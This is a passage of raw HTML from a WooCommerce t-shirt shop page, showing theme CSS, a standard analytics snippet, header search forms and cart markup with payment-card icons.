<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-h8irv.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-447024 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1696863655">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-496720129" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-496720129 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-496720129 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1696863655 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1927465920">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3502219653" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3502219653 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3502219653 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1927465920 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
